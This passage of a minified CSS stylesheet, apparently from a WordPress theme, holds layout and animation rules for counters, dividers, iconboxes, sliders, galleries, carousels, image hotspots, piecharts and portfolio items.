i{font-size:30px;padding-right:12px;position:relative;bottom:-4px}.sh-counter-style1 .sh-counter-subtitle{font-size:14px}.sh-counter-style2 .sh-counter-number{font-size:48px;margin-bottom:0px;font-weight:bold}.sh-counter-style2 .sh-counter-title{font-size:16px;font-weight:normal}.sh-counter-style2 .sh-counter-subtitle{font-size:14px}.sh-counter-style3 .text-right{width:50%;padding-right:18px}.sh-counter-style3 .text-left{width:50%;padding-left:18px;border-left:1px solid rgba(0,0,0,0.1)}.sh-counter-style3 .sh-counter-number{font-size:48px;font-weight:bold;padding:0px}.sh-counter-style3 .sh-counter-title{font-size:18px}.sh-counter-style3 .sh-counter-subtitle{font-size:18px}.sh-counter-style4 .sh-counter-title{font-size:24px;padding-left:13px}.sh-counter-style4 .sh-counter-subtitle{font-size:16px;padding-top:6px}.sh-counter-style5 .sh-counter-icon{width:80px;height:80px;line-height:80px;text-align:center;border-radius:100%;border:2px
rgba(0,0,0,0.08) solid;margin:0
auto;font-size:36px;margin-bottom:6px}.sh-counter-style5 .sh-counter-title{font-size:18px;font-weight:bold}.sh-counter-style5 .sh-counter-subtitle{font-size:16px}.sh-counter-style6 .sh-counter-number{font-size:48px;padding-bottom:24px;font-weight:bold}.sh-counter-style6 .sh-counter-title{font-size:18px;font-weight:bold}.sh-counter-style6 .sh-counter-subtitle{font-size:18px}.sh-counter-style6 .sh-counter-divider{width:30px}.sh-counter-style7 .sh-counter-number{padding:0px}.sh-divider-line{border-top:1px solid #e5e5e5;margin:0
auto}.sh-divider-content{position:relative;font-size:16px;z-index:1;overflow:hidden;text-align:center;padding:0px
10px;margin:0
auto}.sh-divider-content:before,.sh-divider-content:after{position:absolute;top:50%;overflow:hidden;width:50%;height:1px;content:'';border-top:0px solid #e5e5e5;margin-top:0px}.sh-divider-content:before{margin-left:-50%;text-align:right}.sh-divider-icon{font-size:24px;padding:0
25px;letter-spacing:1px}.sh-divider-icon
i{position:relative;bottom:-1px}.sh-divider-icon i.icon-options{bottom:-2px}.sh-divider-title{padding:0
15px;font-size:14px}.sh-divider-title
*{display:inline-block;margin-bottom:0px!important;margin-top:0px!important}.sh-divider-title h1,
.sh-divider-title h2,
.sh-divider-title h3,
.sh-divider-title h4,
.sh-divider-title h5,
.sh-divider-title
h6{line-height:1!important;margin-top:-3px!important}.sh-divider-title-box{padding:10px
25px;background-color:#f5f5f5;font-size:14px;position:relative;z-index:10}.sh-divider-left>div{margin:0;text-align:left;padding-left:0}.sh-divider-left .sh-divider-icon,
.sh-divider-left .sh-divider-title{padding-left:0}.sh-divider-left .sh-divider-content:after{width:100%}.sh-divider-right>div{margin:0;margin-left:auto;text-align:right;padding-right:0}.sh-divider-right .sh-divider-icon,
.sh-divider-right .sh-divider-title{padding-right:0}.sh-divider-right .sh-divider-content:before{margin-left:-100%;width:100%}.sh-event{border-bottom:1px solid #ededed;padding-bottom:20px;margin-bottom:25px}.sh-event-title{font-size:16px;font-weight:bold;margin-bottom:14px;border-left:3px solid #47c9e5;padding:2px
0;padding-left:10px}.sh-event-desc{font-size:16px}.sh-event-button{border:2px
solid #e4e4e4;line-height:46px;padding:0px
30px;text-transform:uppercase;display:inline-block;font-weight:bold;border-radius:100px;font-size:13px;color:#505050;transition:0.3s all ease-in-out}.sh-event-button:hover{background-color:#47c9e5;border-color:#47c9e5;color:#fff}@media (max-width: 400px){.sh-event-container>div{float:none!important}.sh-event-button{margin-top:15px}}.sh-heading
span{display:block}.sh-heading span
span{display:inline-block}.sh-heading span.sh-heading-animated-typed,
.sh-heading span.typed-cursor,
.sh-heading span.sh-heading-animated-fixed{display:inline}.sh-heading .sh-heading-content{background-position:50% 50%;background-size:cover;margin-bottom:0}.sh-heading span.sh-heading-content{line-height:normal}.sh-heading-style2{position:relative;text-align:center;margin-top:30px}.sh-heading-style2 .sh-heading-additional{position:absolute;left:0;right:0;top:11px;bottom:0;margin-bottom:0}.sh-heading-style2 .sh-heading-additional-text{font-size:72px;line-height:72px;color:#efefef;font-style:italic;z-index:-1;margin-top:0}.sh-heading-style3 .sh-heading-content{display:table;padding:20px
75px;margin:0
auto}.sh-heading-style4 .sh-heading-content{display:table;padding:40px
75px;margin:0
auto}.sh-heading-animated-content{margin-bottom:0}.typed-cursor{opacity:1;-webkit-animation:blink 0.7s infinite;animation:blink 0.7s infinite}@keyframes
blink{0%{opacity:1}50%{opacity:0}100%{opacity:1}}@-webkit-keyframes
blink{0%{opacity:1}50%{opacity:0}100%{opacity:1}}.sh-icon{display:table!important}.sh-icon-left{margin-right:auto}.sh-icon-right{margin-left:auto}.sh-icon-center{margin:0
auto}.sh-icon-group{text-align:center}.sh-icon-group-left{text-align:left}.sh-icon-group-right{text-align:right}.sh-icon-group-item{display:inline-block;width:60px;height:60px;padding:0
5px;margin-top:5px;margin-bottom:5px;position:relative;cursor:pointer;text-align:center}.sh-icon-group-item
i{font-size:24px;line-height:60px;transition:0.3s all ease-in-out}.sh-icon-group-style2 .sh-icon-group-item{border-radius:100px;border:1px
solid rgba(183, 183, 183, 0.53);width:54px;height:54px;text-align:center;margin-right:12px;transition:0.3s all ease-in-out}.sh-icon-group-style2 .sh-icon-group-item
i{line-height:53px}.sh-icon-group-style1 .sh-icon-group-item-container{transition:0.5s all;width:60px;height:60px;border-radius:100px;position:absolute;top:50%;right:10px;-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px);text-align:center}.sh-icon-group-style1 .sh-icon-group-item:hover .sh-icon-group-item-container{background-color:#fff;width:60px;-webkit-animation:icon_round_animation 0.5s;animation:icon_round_animation 0.5s;color:#fff;box-shadow:0px 2px 5px 1px rgba(0,0,0,0.2)}.sh-icon-group-style1 .sh-icon-group-item:hover .sh-icon-group-item-container
i{color:#505050!important}.sh-icon-group-style3 .sh-icon-group-item
i{transition:0.4s all ease-in-out}.sh-icon-group-style3 .sh-icon-group-item:hover
i{opacity:0.7}.sh-icon-group-style4 .sh-icon-group-item{line-height:normal;height:auto;padding-left:0;padding-right:15px}.sh-icon-group-style4 .sh-icon-group-item
i{line-height:normal}.sh-iconbox{margin:0px
0 15px 0;position:relative;text-align:center}.sh-iconbox-icon-shape{position:relative}.sh-iconbox-icon{font-size:30px;margin-bottom:20px}.sh-iconbox-title
h3{font-size:16px;margin-bottom:7px}@media (max-width: 800px ){.sh-iconbox.improved-responsiveness{max-width:450px;margin:0
auto}}.sh-iconbox-style1 .sh-iconbox-hover,
.sh-iconbox-style2 .sh-iconbox-hover,
.sh-iconbox-style3 .sh-iconbox-hover,
.sh-iconbox-style4 .sh-iconbox-hover,
.sh-iconbox-style5 .sh-iconbox-hover,
.sh-iconbox-style6 .sh-iconbox-hover{display:inline-block;position:relative}.sh-iconbox-style1:hover .sh-iconbox-hover,
.sh-iconbox-style2:hover .sh-iconbox-hover,
.sh-iconbox-style3:hover .sh-iconbox-hover,
.sh-iconbox-style4:hover .sh-iconbox-hover,
.sh-iconbox-style5:hover .sh-iconbox-hover,
.sh-iconbox-style6:hover .sh-iconbox-hover{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.sh-iconbox-left .sh-iconbox-icon{position:absolute}.sh-iconbox-left .sh-iconbox-aside{padding-left:55px;text-align:left}.sh-iconbox.sh-iconbox-left .sh-iconbox-aside-noicon,
.sh-iconbox.sh-iconbox-right .sh-iconbox-aside-noicon{padding-left:0;padding-right:0}.sh-iconbox-left .sh-iconbox-icon{position:absolute}.sh-iconbox-left .sh-iconbox-aside{padding-left:60px}.sh-iconbox-style1.sh-iconbox-left .sh-iconbox-aside{padding-left:160px}.sh-iconbox-style3.sh-iconbox-left .sh-iconbox-aside,
.sh-iconbox-style4.sh-iconbox-left .sh-iconbox-aside,
.sh-iconbox-style5.sh-iconbox-left .sh-iconbox-aside,
.sh-iconbox-style6.sh-iconbox-left .sh-iconbox-aside{padding-left:90px}.sh-iconbox-style7.sh-iconbox-left .sh-iconbox-aside,
.sh-iconbox-style8.sh-iconbox-left .sh-iconbox-aside,
.sh-iconbox-style9.sh-iconbox-left .sh-iconbox-aside{padding-left:120px}.sh-iconbox-style10.sh-iconbox-left,
.sh-iconbox-style10.sh-iconbox-left .sh-iconbox-top{text-align:left}.sh-iconbox-style10.sh-iconbox-left .sh-iconbox-icon{position:relative}.sh-iconbox-style10.sh-iconbox-left .sh-iconbox-container>div{padding-left:0px}.sh-iconbox-style10.sh-iconbox-right .sh-iconbox-container>div{padding-right:0px}.sh-iconbox-left .sh-iconbox-seperator{margin-left:0!important}@media (min-width: 1400px) and (max-width: 1650px){.sh-section-container .sh-column.fw-col-sm-3 .sh-iconbox-style10 .sh-iconbox-icon
i{font-size:30px!important;padding-right:10px}}@media (min-width: 800px) and (max-width: 1399px){.sh-section-container .sh-column.fw-col-sm-3 .sh-iconbox-style10 .sh-iconbox-icon{display:block}.sh-section-container .sh-column.fw-col-sm-3 .sh-iconbox-style10 .sh-iconbox-icon
i{padding-right:0px;padding-left:0px;padding-bottom:10px}}.sh-iconbox-right .sh-iconbox-icon{position:absolute;right:0}.sh-iconbox-right .sh-iconbox-aside{padding-right:55px;text-align:right}.sh-iconbox-right .sh-iconbox-icon{position:absolute}.sh-iconbox-right .sh-iconbox-aside{padding-right:60px}.sh-iconbox-style1.sh-iconbox-right .sh-iconbox-aside{padding-right:160px}.sh-iconbox-style3.sh-iconbox-right .sh-iconbox-aside,
.sh-iconbox-style4.sh-iconbox-right .sh-iconbox-aside,
.sh-iconbox-style5.sh-iconbox-right .sh-iconbox-aside,
.sh-iconbox-style6.sh-iconbox-right .sh-iconbox-aside{padding-right:90px}.sh-iconbox-style7.sh-iconbox-right .sh-iconbox-aside,
.sh-iconbox-style8.sh-iconbox-right .sh-iconbox-aside,
.sh-iconbox-style9.sh-iconbox-right .sh-iconbox-aside{padding-right:120px}.sh-iconbox-right .sh-iconbox-seperator{margin-right:0!important}.sh-iconbox-style10.sh-iconbox-right,
.sh-iconbox-style10.sh-iconbox-right .sh-iconbox-top{text-align:right}.sh-iconbox-style10.sh-iconbox-right .sh-iconbox-icon{position:relative}.sh-iconbox-style1{text-align:center}.sh-iconbox-style1 .sh-iconbox-icon-shape{border:2px
solid #e6e6e6;width:130px;height:130px;margin:0
auto;display:table;margin-bottom:40px;position:relative}.sh-iconbox-style1 .sh-iconbox-icon-shape>i{line-height:130px}.sh-iconbox-style1 .sh-iconbox-rhombus{width:110px;height:110px;margin-top:42px}.sh-iconbox-style1 .sh-iconbox-rhombus>i{line-height:110px}.sh-iconbox-style1 .sh-iconbox-icon2{position:absolute;right:-23px;bottom:-23px;width:60px;height:60px;background-color:#fff;border-radius:100%}.sh-iconbox-style1 .sh-iconbox-icon2
i{line-height:60px;color:#dcdcdc;font-size:24px}.sh-iconbox-style1 .sh-iconbox-circle .sh-iconbox-icon2{right:-14px;bottom:-14px}.sh-iconbox-style2 .sh-iconbox-icon{margin-bottom:10px}.sh-iconbox-style2:not(.sh-iconbox-left):not(.sh-iconbox-right) .sh-iconbox-title
h3{margin-bottom:20px}.sh-iconbox-style3 .sh-iconbox-icon-shape,
.sh-iconbox-style4 .sh-iconbox-icon-shape,
.sh-iconbox-style5 .sh-iconbox-icon-shape,
.sh-iconbox-style6 .sh-iconbox-icon-shape{width:60px;height:60px;margin:0
auto;display:table;position:relative;margin-bottom:30px}.sh-iconbox-style4 .sh-iconbox-icon-shape i,
.sh-iconbox-style5 .sh-iconbox-icon-shape i,
.sh-iconbox-style6 .sh-iconbox-icon-shape
i{line-height:60px;font-size:60px}.sh-iconbox-style4 .sh-iconbox-seperator{display:block;margin:0
auto;width:30px;height:5px;background-color:#ebebeb;margin-top:15px;margin-bottom:15px;border-radius:30px}.sh-iconbox-style5 .sh-iconbox-title{color:#e5e5e5;border-bottom:1px solid #e5e5e5;margin-bottom:15px;padding-bottom:8px}.sh-iconbox-style6 .sh-iconbox-icon-shape
i{text-shadow:-3px 2px rgba(141, 141, 141, 0.3)}.sh-iconbox-style7 .sh-iconbox-icon-shape,
.sh-iconbox-style8 .sh-iconbox-icon-shape,
.sh-iconbox-style9 .sh-iconbox-icon-shape{width:90px;height:90px;margin:0
auto;display:table;position:relative;margin-bottom:30px}.sh-iconbox-style7 .sh-iconbox-icon-shape i,
.sh-iconbox-style8 .sh-iconbox-icon-shape i,
.sh-iconbox-style9 .sh-iconbox-icon-shape
i{line-height:90px;font-size:40px}.sh-iconbox-style7 .sh-iconbox-icon-shape{width:100px;height:100px;border:2px
solid #8d8d8d}.sh-iconbox-style7 .sh-iconbox-icon-shape
i{color:#8d8d8d;line-height:100px}.sh-iconbox-style8 .sh-iconbox-icon-shape,
.sh-iconbox-style9 .sh-iconbox-icon-shape{background-color:#8d8d8d}.sh-iconbox-style8 .sh-iconbox-icon-shape i,
.sh-iconbox-style9 .sh-iconbox-icon-shape
i{color:#fff}.sh-iconbox-style8 .sh-iconbox-icon-shape:after{content:"";display:block;position:absolute;top:2px;bottom:2px;left:2px;right:2px;border:2px
solid #fff}.sh-iconbox-style8 .sh-iconbox-circle:after{border-radius:50%}.sh-iconbox-style10 .sh-iconbox-top{text-align:center;padding-bottom:15px!important}.sh-iconbox-style10 .sh-iconbox-icon
i{padding-right:15px;position:relative;bottom:-1px;vertical-align:middle}@media (max-width: 1024px){.sh-iconbox-style10 .sh-iconbox-icon
i{padding-left:15px}}.sh-iconbox-style10 .sh-iconbox-top>div{display:inline-block;line-height:normal}.sh-iconbox-style10 .sh-iconbox-container>div{padding:10px}.sh-iconbox-style10 .sh-iconbox-container>.sh-iconbox-top{padding-top:0}.sh-iconbox-style10 .sh-iconbox-container>.sh-iconbox-bottom{padding-bottom:0;padding-top:15px!important}.sh-iconbox-style10 .sh-iconbox-top{border-bottom:1px solid #e8e8e8}.sh-iconbox-style10 h3,
.sh-iconbox-style10 .sh-iconbox-icon{margin-bottom:0}.sh-iconbox-style11 .sh-iconbox-container{padding:0
30px;margin-top:-10px}.sh-iconbox-style11 .sh-iconbox-top{position:relative;padding:40px
0}.sh-iconbox-style11 .sh-iconbox-title{background-color:#fff;display:table;margin:0
auto}.sh-iconbox-style11 .sh-iconbox-title
h3{margin-bottom:0}.sh-iconbox-style11 .sh-iconbox-icon{position:absolute;left:50%;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);z-index:-1;margin-bottom:0}.sh-iconbox-style11 .sh-iconbox-icon-shape{margin-bottom:-10px}.sh-iconbox-style11 .sh-iconbox-icon
i{font-size:72px;color:#f1f1f1}.sh-iconbox-style12{transition:0.3s left ease-in-out;left:0;right:0}.sh-iconbox-style12.sh-iconbox-left:hover{left:15px}.sh-iconbox-style12.sh-iconbox-right:hover{right:15px}.sh-iconbox-style12:not(.sh-iconbox-left):not(.sh-iconbox-right):hover{top:15px}.sh-iconbox-none{border:none!important}.sh-iconbox-none{line-height:normal}.sh-iconbox-circle{border-radius:50%}.sh-iconbox-rounded{border-radius:10px}.sh-iconbox-rhombus{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.sh-iconbox-rhombus
i{display:inline-block;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);position:relative}.sh-iconbox-box-alignment-center{display:table;margin:0
auto}.sh-iconbox-box-alignment-left{display:table;margin-left:0px;margin-right:auto}.sh-iconbox-box-alignment-right{display:table;margin-left:auto;margin-right:0px}.sh-iconbox-slider-content{display:none}.sh-iconbox-slider-content.slick-initialized{display:block}.sh-iconbox-slider-item{height:600px;background-color:#fafafa;text-align:center}.sh-iconbox-slider-item-content{height:100%;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;-o-flex-direction:column;flex-direction:column;-webkit-flex-direction:column;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding-bottom:125px}.sh-iconbox-slider-tabs{box-shadow:0px 3px 13px 1px rgba(0,0,0,0.12);background-color:#fff;position:relative;margin-top:-125px;z-index:100}.sh-iconbox-slider-tabs .slick-list{padding:0!important}.sh-iconbox-slider-tab{width:250px;height:250px!important;text-align:center;background-color:transparent;position:relative;float:left;overflow:hidden}.sh-iconbox-slider-tab:hover
h5{font-weight:bold}.sh-iconbox-slider-tab-container{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;-o-flex-direction:column;flex-direction:column;-webkit-flex-direction:column;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;border-right:1px solid #e6e6e6;position:absolute;top:20px;bottom:20px;left:0;right:0}.sh-iconbox-slider-tabs .sh-iconbox-slider-tab.slick-center:last-child .sh-iconbox-slider-tab-container{border-right-width:0px}.sh-iconbox-slider-tab-content{position:relative;z-index:100}.sh-iconbox-slider-item-content-container{max-width:930px;margin:0
auto;padding:0
30px}.sh-iconbox-slider-tab-content
i{font-size:36px;padding-bottom:30px;display:block;color:#cacaca}.sh-iconbox-slider-tab-content
h5{font-size:13px;font-weight:normal}.sh-iconbox-slider-tab-icon{position:absolute;right:-70px;bottom:-70px;font-size:200px;color:#f1f1f1;opacity:0;transition:0.5s all ease-in-out}.sh-iconbox-slider-tab.slick-current .sh-iconbox-slider-tab-icon{opacity:1;right:-50px;bottom:-50px}.sh-iconbox-slider-tab.slick-current:after{content:"";display:block;position:absolute;left:0px;right:0px;bottom:0px;height:5px;border-radius:5px;background-color:#47c9e5;z-index:100;transition:0.3s all ease-in-out}.sh-iconbox-slider-tab.slick-current
h5{font-weight:bold;text-transform:uppercase}.sh-iconbox-slider-tab.slick-current .sh-iconbox-slider-tab-content
i{color:#47c9e5}.sh-iconbox-slider-tab:not(.slick-current) h5{color:#8d8d8d;text-transform:uppercase}.sh-iconbox-slider-tab:not(.slick-current){cursor:pointer}.sh-iconbox-slider .sh-iconbox-slider-item{height:600px;background-color:#423f3c;background-position:50% 50%;background-size:cover;text-align:center}.sh-iconbox-slider .sh-iconbox-slider-item
*{color:#fff}.sh-iconbox-slider .sh-iconbox-slider-item
p{font-size:16px;opacity:0.7}.sh-iconbox-slider-content .slick-prev,
.sh-iconbox-slider-content .slick-next{width:60px;height:60px;margin-top:-92px;font-size:30px;border:none;color:#fff;background-color:transparent;padding:0;transition:0.3s all ease-in-out;opacity:0}.sh-iconbox-slider-content:hover .slick-prev,
.sh-iconbox-slider-content:hover .slick-next{opacity:1}.sh-iconbox-slider-content .slick-prev:hover,
.sh-iconbox-slider-content .slick-next:hover{opacity:0.5}.sh-iconbox-slider-content .slick-prev{left:50px}.sh-iconbox-slider-content .slick-next{right:50px}@media (max-width: 1250px){.sh-iconbox-slider-content .slick-prev,
.sh-iconbox-slider-content .slick-next{display:none!important}}@media (min-width: 1250px){.sh-iconbox-slider-dynamic .sh-iconbox-slider-tabs{display:table;margin-left:auto;margin-right:auto}.sh-iconbox-slider-dynamic .sh-iconbox-slider-tab{width:250px!important}}.sh-image-comparison{width:100%}.sh-image-comparison
img{width:100%}.sh-image-comparison img:last-child{display:none}.sh-image-comparison.twentytwenty-container img:last-child{display:block!important}.sh-image-comparison .twentytwenty-handle{height:48px;width:48px;margin-left:-30px;margin-top:-30px;cursor:move;-webkit-animation-delay:0.2s;animation-delay:0.2s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-duration:3s;animation-duration:3s;box-shadow:0px 2px 5px 1px rgba(0,0,0,0.2);border-width:6px}.sh-image-comparison .twentytwenty-handle:before,
.sh-image-comparison .twentytwenty-handle:after{opacity:0}.sh-image-comparison .twentytwenty-left-arrow,
.sh-image-comparison .twentytwenty-right-arrow{border:0px
solid transparent;margin-top:-14px}.sh-image-comparison .twentytwenty-left-arrow{margin-left:-15px}.sh-image-comparison .twentytwenty-right-arrow{margin-right:0px}.sh-image-comparison .twentytwenty-before{-webkit-animation-delay:0.3s;animation-delay:0.3s}.sh-image-comparison .twentytwenty-before-label:before,
.sh-image-comparison .twentytwenty-after-label:before{background-color:transparent;padding:10px;color:#fff;font-family:inherit;top:auto!important;bottom:2px;margin:0
5px;font-size:14px}.sh-image-comparison .twentytwenty-right-arrow:before,
.sh-image-comparison .twentytwenty-left-arrow:before{font-family:'themify';font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;color:#fff;font-size:30px}.sh-image-comparison .twentytwenty-left-arrow:before{content:"\e658"}.sh-image-comparison .twentytwenty-right-arrow:before{content:"\e658";display:none}.twentytwenty-wrapper{background-color:transparent!important}.sh-image-gallery{width:100%}.sh-image-gallery .post-meta-thumb{max-height:none}.sh-image-gallery-container{display:none;padding-bottom:45px}.sh-image-gallery-container.slick-initialized{display:block}.sh-image-gallery-container:not(.slick-initialized) .sh-image-gallery-item:not(:first-child){display:none}.sh-image-gallery .slick-dots{bottom:0px}.sh-image-gallery-dark .slick-dots li.slick-active button:after{color:#3f3f3f}.sh-image-gallery-dark .slick-dots li button:after{color:rgba(0,0,0,0.3)}.sh-image-gallery .slick-arrow{display:none!important}.sh-gallery-item:hover .sh-overlay-style1{opacity:1!important}.sh-image-gallery-disable{padding-bottom:0px}.sh-image-gallery-disable .slick-dots{display:none!important}.sh-image-gallery-dots2{padding-bottom:0px}.sh-image-gallery-dots2 .slick-dots{bottom:45px}@media (min-width: 800px){.sh-image-gallery-dots-left ul.slick-dots{text-align:left;padding-left:0px;left:-5px}.sh-image-gallery-dots-right ul.slick-dots{text-align:right;padding-right:0px;right:-5px}}.sh-image-gallery-noverlay .post-meta-thumb:hover
img{-webkit-transform:none!important;transform:none!important}@media (max-width: 800px){.sh-image-gallery-dots2 .slick-dots{display:none!important}.sh-image-gallery .slick-list{margin-left:0px!important;margin-right:0px!important}}@media (max-width: 479px){.sh-image-gallery .slick-list,
.sh-image-gallery .sh-gallery-item{margin-left:0px!important;margin-right:0px!important}}.sh-recent-posts-carousel .slick-dots,
.sh-recent-products-carousel .slick-dots{bottom:0;margin-bottom:0}.sh-recent-posts-carousel .post-item .slick-dots{bottom:20px}.sh-recent-posts-carousel .slick-track{padding:15px
0}.sh-recent-posts-carousel .slick-track .slick-track{padding:0}.sh-recent-products-carousel .slick-track{padding:15px
0 30px 0}.sh-recent-posts-carousel .post-item,
.sh-recent-products-carousel .products li.product:not(.slick-slide){display:none}.sh-recent-posts-carousel .blog-style-masonry{opacity:1}.sh-recent-posts-carousel .blog-style-grid .post-item{float:left}.sh-recent-posts-carousel .slick-initialized .slick-slide.post-item{display:block;float:left}.sh-recent-posts-carousel .slick-dots li button,
.sh-recent-products-carousel .slick-dots li
button{background-color:#ebebeb}@media (max-width: 800px){.sh-woocommerce-products .woocommerce ul.products.slick-slider
li.product{clear:none!important}.sh-woocommerce-products .woocommerce ul.products:not(.slick-slider) li.product{min-width:50%}}@media (max-width: 550px){.sh-woocommerce-products .woocommerce ul.products:not(.slick-slider) li.product{min-width:100%}}.sh-image-points{position:relative;display:table;margin:0
auto}.sh-image-point{width:28px;height:28px;line-height:23px;border:4px
solid #fff;background-color:#fff;border-radius:100%;position:absolute;margin-top:-9px;margin-left:-9px;cursor:pointer;z-index:5;transition:0.3s all ease-in-out;opacity:1;box-shadow:0px 2px 5px 1px rgba(0,0,0,0.2);text-align:center;font-size:12px;color:#fff}.sh-image-point:after{content:"";display:block;position:absolute;top:-10px;left:-10px;bottom:-10px;right:-10px}.sh-image-points img.sh-image-url{margin-bottom:0}.sh-image-point:hover{line-height:27px;width:32px;height:32px;margin-left:-11px;margin-top:-11px}.sh-image-point:hover{background-color:rgba(255,255,255,1);z-index:10}.sh-image-point-tooltip{position:absolute;z-index:200;left:40px;margin-bottom:5px;padding:10px
15px;width:250px;background-color:#fff;border-left:0px solid #fff;content:attr(data-tooltip);text-align:left;font-size:16px;text-align:center;box-shadow:0px 2px 5px 1px rgba(0,0,0,0.2);color:#8d8d8d}.sh-image-point-tooltip{visibility:hidden;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;transition:opacity 0.2s ease-in-out,
visibility 0.2s ease-in-out,
-webkit-transform 0.2s cubic-bezier(0.71, 1.7, 0.77, 1.24);transition:opacity 0.2s ease-in-out,
visibility 0.2s ease-in-out,
transform 0.2s cubic-bezier(0.71, 1.7, 0.77, 1.24);transition:opacity 0.2s ease-in-out,
visibility 0.2s ease-in-out,
transform 0.2s cubic-bezier(0.71, 1.7, 0.77, 1.24),
-webkit-transform 0.2s cubic-bezier(0.71, 1.7, 0.77, 1.24);-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);pointer-events:none;background-color:#fff}.sh-image-point:hover .sh-image-point-tooltip,
.sh-image-point:focus .sh-image-point-tooltip:hover{visibility:visible;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}.sh-image-point-right .sh-image-point-tooltip{left:-265px!important;border-left-width:0px;border-right-width:0px}@media (max-width: 800px){.sh-image-point-right .sh-image-point-tooltip{left:-152px!important;border-left-width:0px;border-right-width:0px}.sh-image-point-tooltip{font-size:12px;padding:8px;width:140px;line-height:1.2}}.sh-image-points-style2 .sh-image-point{width:38px;height:38px;border-width:6px;box-shadow:0 8px 30px 3px rgba(0,0,0,0.2);transition:0.2s all ease-in-out;animation:animate_pulse 3s infinite}.sh-image-points-style2 .sh-image-point:hover{width:45px;height:45px;margin-left:-11px;margin-top:-11px;padding-top:3px}.sh-image-points-style2
i{font-size:19px!important;line-height:29px;transition:0.2s all ease-in-out}.sh-image-points-style2 .sh-image-point-tooltip{left:55px}@media (max-width: 600px){.sh-image-points-style2 .sh-image-point{width:28px;height:28px;border-width:4px}.sh-image-points-style2 .sh-image-point:hover{width:35px;height:35px;padding-top:2px}.sh-image-points-style2
i{font-size:15px!important;line-height:22px}.sh-image-points-style2 .sh-image-point-tooltip{left:40px}}.sh-list{margin:0
0 15px 0;list-style:none;padding-left:0}.sh-list-vc{margin-bottom:0}.sh-list-item{padding:3px
0;display:flex;align-items:center}.sh-list-icon{padding-right:9px;padding-left:1px;position:relative}.sh-list-icon
i{font-size:17px}.sh-list-item img.sh-list-image{margin-bottom:0!important}.sh-list-style2{font-weight:bold}.sh-list-style3 .sh-list-item{border-bottom:1px solid rgba( 0,0,0,0.1 );padding:4px
0}.sh-list-style3 .sh-list-item:last-child{border-bottom:0px}.sh-list-style4 .sh-list-item{font-size:18px;display:inline-block;margin-right:15px}.sh-list-style4 .sh-list-icon{padding-right:5px}.sh-partners{text-align:center}.sh-partners-item{padding:0
2%;min-width:150px;margin-bottom:0px;display:inline-block;margin-right:-4px}@media (max-width: 400px){.sh-partners:not(.sh-carousel) .sh-partners-item{width:100%!important}}.sh-partners-carousel .slick-slide a:hover
img{opacity:0.75}.sh-partners-image{max-width:280px;line-height:110px;display:table;margin:0
auto}.sh-partners-image
img{max-width:100%;max-height:110px;vertical-align:middle}.sh-partners-carousel{overflow:hidden;opacity:0;height:0;transition:0.3s opacity ease-in-out}.sh-partners-carousel .slick-slide{margin-right:0;padding:0
15px;overflow:hidden}.sh-partners-carousel-item-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center;width:100%;height:100%}.sh-partners-carousel .slick-slide
a{display:block;width:100%}.sh-partners-carousel .slick-slide
img{min-width:1px;max-width:100%;display:table;margin:0px
auto}.fw-row .sh-partners-carousel-additional-padding .slick-slide{padding:100px
0}.vc_row .sh-partners-carousel-additional-padding .slick-slide{padding-top:100px;padding-bottom:100px}.sh-partners-carousel-additional-horizontal-padding-remove .slick-slide{padding-left:0px;padding-right:0px}.sh-partners-carousel-additional-padding,
.sh-partners-carousel-additional-padding .slick-slide,
.sh-partners-carousel-additional-padding .sh-partners-image{max-height:310px!important}.sh-piechart{position:relative;display:table;margin:0
auto;margin-bottom:15px}.sh-piechart
svg{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.sh-piechart-percentage{text-align:center;position:absolute;line-height:200px;width:100%;z-index:200}.sh-piechart-percentage-number{text-align:center;font-size:36px}.sh-piechart-percentage-symbol{font-size:24px}.sh-piechart-circle
.circle_animation{stroke-dasharray:600;stroke-dashoffset:600}.sh-piechart-circle .sh-piechart-pointer{display:block;content:"";position:absolute;background-color:#4dbb7c;top:50%;left:50%;width:16px;height:16px;margin-left:-8px;margin-top:-10px;overflow:hidden;z-index:21000;border-radius:100%}.sh-piechart-rhomb{padding:34px
0}.sh-piechart-rhomb .sh-piechart-percentage{line-height:162px}.sh-piechart-rhomb
svg{-webkit-transform:rotate(225deg)!important;-ms-transform:rotate(225deg)!important;transform:rotate(225deg)!important}.sh-piechart-rhomb
.rhomb_animation{stroke-dasharray:800;stroke-dashoffset:800}.sh-piechart .sh-piechart-animation{display:none}.sh-piechart.sh-piechart-animated .sh-piechart-animation{display:block}.sh-portfolio{position:relative;margin:0
-15px;opacity:0;transition:0.25s all ease}.sh-portfolio-archive{margin-top:-15px;margin-bottom:30px}.sh-portfolio-style-masonry2{margin:0}.sh-portfolio-style-default-shadow .sh-portfolio-content-container{padding:30px;padding-top:10px;box-shadow:0px 3px 13px 1px rgba(0,0,0,0.12)}.sh-portfolio-item{width:33.3%;padding:0
15px;margin:15px
